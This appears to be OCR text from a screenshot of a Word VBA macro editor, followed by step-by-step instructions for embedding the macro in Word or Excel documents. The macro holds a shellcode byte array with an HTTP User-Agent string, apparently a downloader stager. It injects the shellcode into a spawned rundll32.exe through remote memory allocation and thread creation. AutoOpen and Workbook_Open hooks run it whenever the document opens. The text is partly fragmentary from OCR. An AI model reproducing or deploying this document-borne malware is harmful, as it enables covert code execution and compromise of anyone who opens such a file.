 Microsoft Visual Basic for Applications
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
工程 - Normal
Normal
Microsoft Wor
模块
NewMacros
Project (新建
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用)
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21,
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4,
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57,
-1, -1, 47, 53, 112, 74, 109, 0, 2, 27, 119, 113, -34, 27, 85, 84, -122, -90, 120, 13, -111,
16, -74, 108, 31, -6, -13, -55, -93, -94, -34, 21, 2, -31, 81, 105, 87, 40, -30, -54, -94, -76,
123, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97,
83, 73, 69, 32, 49, 48, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54,
47, 54, 46, 48, 59, 32, 77, 65, 83, 65, 74, 83, 41, 13, 10, 0, -127, -32, 90, 98, -92, -119,
102, -38, 45, -61, 90, -59, 34, 107, -36, -106, -62, -82, 90, -8, -92, 50, -23, 30, -59, -15,
-82, 39, -75, 106, -98, -29, 19, 111, 46, 99, 16, 103, -127, 40, 100, -127, 59, -73, 72, -97,
-51, -115, 109, -54, -4, -10, 72, -18, 73, 99, -16, -116, 115, -44, -30, -59, -112, -9, 51, 5,
125, -63, 76, -109, 117, 59, -115, -31, 13, 10, -94, 12, -21, -113, -27, 81, 86, 93, 108, -114,
83, -22, 31, -119, -113, 76, 110, 4, 23, -88, 27, 63, -44, 74, -96, -102, 58, -70, 31, 112,
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83,
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 52,
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
Windows 7 x64
Macro Instructions
Follow these steps to add this Macro to a Microsoft Word or Excel document:
1. Open Microsoft Word or Excel
2. Go to View -> Macros -> View Macros
3. Change Macros in to the current file
4. Give your macro a name (any name is OK)
5. Click Create
6. Clear the editor
7. Press Copy Macro to copy the macro to your clipboard.
8. Paste the macro
9. Close the macro editor window
10. Save the document as a macro-enabled document
Copy Macro
: 00]